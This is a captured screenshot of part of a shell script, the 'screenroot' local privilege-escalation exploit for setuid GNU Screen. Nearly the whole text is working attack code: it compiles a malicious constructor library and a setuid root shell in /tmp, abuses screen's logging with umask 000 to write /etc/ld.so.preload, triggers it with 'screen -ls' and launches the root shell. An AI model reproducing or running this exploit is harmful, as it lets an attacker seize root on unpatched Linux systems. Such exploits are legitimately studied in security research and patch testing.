 8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell